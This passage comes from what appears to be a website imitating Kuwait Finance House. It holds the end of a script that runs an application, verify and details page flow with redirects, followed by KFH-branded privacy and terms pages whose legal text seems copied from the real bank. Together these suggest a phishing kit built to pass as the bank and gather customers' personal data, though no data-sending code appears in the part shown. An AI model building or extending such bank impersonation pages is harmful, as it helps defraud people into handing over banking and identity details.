                @keyframes slideUp { from { transform: translateY(20px); opacity: 0; } to { transform: translateY(0); opacity: 1; } }
            `;
            document.head.appendChild(style);
            
            // Close after 2 seconds and redirect
            setTimeout(() => {
                popup.style.animation = 'fadeIn 0.3s ease reverse';
                setTimeout(() => {
                    popup.remove();
                    window.location.href = 'details.html';
                }, 300);
            }, 2000);
        }
        
        // Check if user came from verify
        if (!sessionStorage.getItem('kfh_verified')) {
            window.location.href = 'application.html';
        }
    </script>
</body>
</html>
</file>


<file: privacy.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Privacy Notice - KFH Kuwait</title>
    <link rel="icon" type="image/png" href="favicon.png" sizes="64x64">
    <link rel="stylesheet" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Figtree:wght@400;500;600;700;800&family=Noto+Kufi+Arabic:wght@400;500;600;700&display=swap" rel="stylesheet">
    
    <style>
        :root {
            --kfh-green: #009144;
            --kfh-dark-green: #006B35;
            --kfh-light-green: #E8F5E9;
            --kfh-gold: #C4A962;
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: 'Figtree', 'Noto Kufi Arabic', sans-serif;
            background: linear-gradient(135deg, var(--kfh-light-green) 0%, #ffffff 100%);
            min-height: 100vh;
            line-height: 1.6;
        }
        
        .navbar {
            background: white;
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
            padding: 15px 0;
        }
        
        .nav-container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 0 20px;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }
        
        .logo {
            display: flex;
            align-items: center;
            gap: 10px;
            cursor: pointer;
        }
        
        .logo-img {
            height: 36px;
            width: auto;
        }
        
        .logo-text {
            font-size: 1.5rem;
            font-weight: 700;
            color: var(--kfh-green);
        }
        
        .privacy-container {
            max-width: 100%;
            margin: 0;
            padding: 60px 40px;
            background: white;
            box-shadow: none;
            border-radius: 0;
        }
        
        .privacy-header {
            text-align: center;
            margin-bottom: 30px;
            padding-bottom: 20px;
            border-bottom: 2px solid var(--kfh-light-green);
        }
        
        .privacy-header h1 {
            color: var(--kfh-green);
            font-size: 2rem;
            margin-bottom: 10px;
        }
        
        .privacy-header .last-updated {
            color: #666;
            font-size: 0.9rem;
        }
        
        .privacy-content h2 {
            color: var(--kfh-dark-green);
            font-size: 1.3rem;
            margin-top: 25px;
            margin-bottom: 15px;
        }
        
        .privacy-content p {
            color: #444;
            margin-bottom: 15px;
            text-align: justify;
        }
        
        .privacy-content ul {
            margin-left: 20px;
            margin-bottom: 15px;
        }
        
        .privacy-content li {
            color: #444;
            margin-bottom: 8px;
        }
        
        .privacy-content a {
            color: var(--kfh-green);
            text-decoration: none;
        }
        
        .privacy-content a:hover {
            text-decoration: underline;
        }
        
        .contact-box {
            background: var(--kfh-light-green);
            border-radius: 12px;
            padding: 20px;
            margin-top: 30px;
        }
        
        .contact-box h3 {
            color: var(--kfh-dark-green);
            margin-bottom: 10px;
        }
        
        .btn-back {
            display: inline-block;
            margin-top: 30px;
            padding: 12px 30px;
            background: var(--kfh-green);
            color: white;
            text-decoration: none;
            border-radius: 8px;
            font-weight: 600;
        }
        
        .btn-back:hover {
            background: var(--kfh-dark-green);
        }
        
        @media (max-width: 600px) {
            .privacy-container {
                padding: 20px;
            }
            
            .privacy-header h1 {
                font-size: 1.5rem;
            }
        }
    </style>
</head>
<body>
    <!-- Navigation -->
    <nav class="navbar">
        <div class="nav-container">
            <div class="logo" onclick="window.location.href='index.html'" style="cursor: pointer;">
                <img src="Kuwait-Finance-House.jpg" alt="KFH" class="logo-img">
                <span class="logo-text">KFH Kuwait</span>
            </div>
        </div>
    </nav>

    <!-- Privacy Notice Content -->
    <div class="privacy-container">
        <div class="privacy-header">
            <h1>Privacy Notice</h1>
            <p class="last-updated">Last updated: 19/01/2025</p>
        </div>
        
        <div class="privacy-content">
            <p>This Privacy Notice helps you to understand how and why we collect and process your personal data when you visit KFH website for our products and services, and/or interact directly through our branches, offices, web, and mobile applications.</p>
            
            <h2>About Kuwait Finance House</h2>
            <p>Kuwait Finance House KSCP, hereinafter referred to as, "KFH" "we", "us", "our", is committed to protecting your privacy and safeguarding your personal data in accordance with CBK Cybersecurity Framework.</p>
            <p>KFH is an Islamic bank, having its principal address at KFH Baitak Tower. P.O. Box 24989 Safat, 13110 Kuwait.</p>
            <p>KFH Kuwait offers a wide range of Islamic banking products and services across several regions. You can find out more about us at: <a href="https://www.kfh.com/en/home/Personal/aboutus.html">https://www.kfh.com/en/home/Personal/aboutus.html</a></p>
            
            <h2>What Personal Data Do We Collect?</h2>
            <p>We collect your personal data in the form of various attributes, including, but not limited to:</p>
            <ul>
                <li>Names, contact details (including address, telephone, email address, mobile number)</li>
                <li>Nationality, passport information, marital status</li>
                <li>Biometric information, pictures, photos, video & voice recording</li>
                <li>Signatures, official documentation consisting of sensitive personal data</li>
                <li>Technological data using cookies and similar technologies</li>
                <li>Information about your device, Internet protocol (IP) address and uniquely identifying data</li>
                <li>Records of correspondence including email, live chat, instant messages, and social media communications</li>
            </ul>
            
            <h2>How We Use Your Personal Data</h2>
            <p>We use personal data to deliver our products and services, in order for us to support our banking operations on a lawful basis, with your consent, legal obligations, contractual obligations, public interest and fulfilling our legitimate business.</p>
            <p>We may use and share your information for the purposes including, but not limited to:</p>
            <ul>
                <li>Deliver our product and services, manage your accounts and relationship with you</li>
                <li>Provide online banking, mobile banking services through digital channels and platforms</li>
                <li>Process transactions, card operations, financial services, and fulfil payment requests</li>
                <li>Detection and prevention of fraud, financial crimes, and to comply with fraud prevention</li>
                <li>Carry out credit and identity checks, and financial information</li>
                <li>Data analytics and marketing through platforms including post, email, telephone, online advertising, and social media</li>
                <li>Develop and improve products and services</li>
            </ul>
            
            <h2>What Information We Share to Third Parties</h2>
            <p>We may share your information with other third parties including, but not limited to banks, credit card providers (e.g., Visa, Mastercard), financial institutions, providers of payment-processing services and other businesses, Government Ministries & Agencies, Courts, Law Enforcement Agencies, Fraud Prevention, Central Bank of Kuwait and other regulatory authorities, Public Authority for Civil Information (PACI), Credit Information Network (CINET), Insurance Companies, Service Providers.</p>
            
            <h2>How Long We Keep Your Personal Data</h2>
            <p>Any personal data we collect will be retained for as long as we need to provide you with our product and services and in line with regulatory or legal requirements governed by state of Kuwait.</p>
            
            <h2>Know Your Rights</h2>
            <p>You have the right to request Data Subject Rights such as Right for Erasure (Right to be forgotten) of your personal data in our possession, according to CBK Cybersecurity Framework, and delivered to you in a timely manner; unless your personal data is required to comply with regulatory or legal requirements, or we may need it for our legitimate purposes.</p>
            
            <div class="contact-box">
                <h3>Contact Details</h3>
                <p><strong>Data Protection Officer</strong></p>
                <p>Kuwait Finance House</p>
                <p>P. O. Box 24989 Safat 13110 Kuwait</p>
                <p>Email: <a href="mailto:dataprivacy@kfh.com">dataprivacy@kfh.com</a></p>
            </div>
            
            <h2>How We Will Keep Your Information Secure</h2>
            <p>We will take all reasonable steps to protect your personal data from misuse, loss, or/and unauthorized access. We periodically review our information collection touch points, storage, and security controls, including physical security measures, to guard against unauthorized access to systems, and restrict access to personal data to our employees.</p>
            <p>There is always a risk involved in sending information through any unsecured channels over the internet. Your information sent over such insecure channels is entirely at your own risk.</p>
            
            <h2>Privacy Notice Changes</h2>
            <p>This Privacy Notice may be amended as required without any prior notice; however, we will inform you of any changes to the Privacy Notice on this page.</p>
            
            <a href="index.html" class="btn-back">← Back to Home</a>
        </div>
    </div>
</body>
</html>
</file>


<file: terms.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Terms & Conditions - KFH Kuwait</title>
    <link rel="icon" type="image/png" href="favicon.png" sizes="64x64">
    <link rel="stylesheet" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Figtree:wght@400;500;600;700;800&family=Noto+Kufi+Arabic:wght@400;500;600;700&display=swap" rel="stylesheet">
    
    <style>
        :root {
            --kfh-green: #009144;
            --kfh-dark-green: #006B35;
            --kfh-light-green: #E8F5E9;
            --kfh-gold: #C4A962;
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: 'Figtree', 'Noto Kufi Arabic', sans-serif;
            background: linear-gradient(135deg, var(--kfh-light-green) 0%, #ffffff 100%);
            min-height: 100vh;
            line-height: 1.7;
        }
        
        .navbar {
            background: white;
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
            padding: 15px 0;
        }
        
        .nav-container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 0 20px;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }
        
        .logo {
            display: flex;
            align-items: center;
            gap: 10px;
            cursor: pointer;
        }
        
        .logo-img {
            height: 36px;
            width: auto;
        }
        
        .logo-text {
            font-size: 1.5rem;
            font-weight: 700;
            color: var(--kfh-green);
        }
        
        .terms-container {
            max-width: 100%;
            margin: 0;
            padding: 60px 40px;
            background: white;
            box-shadow: none;
            border-radius: 0;
        }
        
        .terms-header {
            text-align: center;
            margin-bottom: 30px;
            padding-bottom: 20px;
            border-bottom: 2px solid var(--kfh-light-green);
        }
        
        .terms-header h1 {
            color: var(--kfh-green);
            font-size: 2rem;
            margin-bottom: 10px;
        }
        
        .terms-header .last-updated {
            color: #666;
            font-size: 0.9rem;
        }
        
        .terms-content {
            color: #444;
            text-align: justify;
        }
        
        .terms-content p {
            margin-bottom: 15px;
        }
        
        .terms-content h2 {
            color: var(--kfh-dark-green);
            font-size: 1.3rem;
            margin-top: 25px;
            margin-bottom: 15px;
        }
        
        .terms-content ul {
            margin-left: 20px;
            margin-bottom: 15px;
        }
        
        .terms-content li {
            margin-bottom: 8px;
        }
        
        .terms-section {
            margin-bottom: 25px;
            padding: 20px;
            background: #f9f9f9;
            border-radius: 12px;
        }
        
        .terms-section h3 {
            color: var(--kfh-green);
            font-size: 1.1rem;
            margin-bottom: 12px;
        }
        
        .btn-back {
            display: inline-block;
            margin-top: 30px;
            padding: 12px 30px;
            background: var(--kfh-green);
            color: white;
            text-decoration: none;
            border-radius: 8px;
            font-weight: 600;
        }
        
        .btn-back:hover {
            background: var(--kfh-dark-green);
        }
        
        @media (max-width: 600px) {
            .terms-container {
                padding: 20px;
            }
            
            .terms-header h1 {
                font-size: 1.5rem;
            }
        }
    </style>
</head>
<body>
    <!-- Navigation -->
    <nav class="navbar">
        <div class="nav-container">
            <div class="logo" onclick="window.location.href='index.html'" style="cursor: pointer;">
                <img src="Kuwait-Finance-House.jpg" alt="KFH" class="logo-img">
                <span class="logo-text">KFH Kuwait</span>
            </div>
        </div>
    </nav>

    <!-- Terms & Conditions Content -->
    <div class="terms-container">
        <div class="terms-header">
            <h1>Usage Terms & Conditions</h1>
            <p class="last-updated">Created on: 2nd Aug. 2016 | Updated on: 8th Jan 2017</p>
        </div>
        
        <div class="terms-content">
            <p>Welcome to Kuwait Finance House "KFH" website!</p>
            <p>When accessing Kuwait Finance House "KFH" website kfh.com, you agree to abide by and comply with the terms and conditions set forth below exclusively for non-commercial and individual use, which we ask you to read carefully with absolute attention whether you are KFH or potential clients.</p>
            <p>In case you don't agree with the terms and conditions set forth below, we kindly ask you not to browse (and/or) access the information or services mentioned on the website, neither interact with the components and content of the aforementioned website as updated or complete.</p>
            
            <h2>Definitions</h2>
            <ul>
                <li><strong>The Bank:</strong> Kuwait Finance House (KSE: KFIN) is a publicly listed company that was established under the laws of the State of Kuwait (and/or) any of its subsidiaries.</li>
                <li><strong>The website:</strong> The website kfh.com is owned by Kuwait Finance House "KFH" (and/or) any of its subsidiaries (and/or) the affiliated websites.</li>
                <li><strong>Information/services:</strong> This includes any of the information (and/or) services provided by Kuwait Finance House "KFH" on its pages on the website; English or Arabic.</li>
                <li><strong>Visitor/User:</strong> Any individual or corporate personality from within (and/or) outside the State of Kuwait can access the website, fully (and/or) partially browse or download all available information (and/or) use of the services provided by the website.</li>
            </ul>
            
            <div class="terms-section">
                <h3>Approval of the Agreement</h3>
                <p>The full consent that deems no ignorance on the terms and conditions of "Using Terms Agreement" with regards to the website, any part of it, (and/or) any information from it. Moreover, this agreement along with the privacy and the secure online banking documents are considered the absolute and only agreement between the bank and your good self.</p>
            </div>
            
            <div class="terms-section">
                <h3>Amendments</h3>
